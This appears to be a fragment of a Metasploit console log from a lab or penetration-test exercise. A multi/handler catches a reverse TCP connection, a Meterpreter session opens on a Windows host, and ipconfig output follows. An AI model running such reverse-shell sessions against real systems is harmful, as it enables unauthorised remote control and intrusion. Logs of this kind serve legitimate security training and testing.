 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.23.10:4455
[*] Sending stage (175174 bytes) to 172.16.23.100
[*] Meterpreter session 22 opened (172.16.23.10:4455 → 172.16.23.100:49321) at 2021-11-12 14:01:40 -0500
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff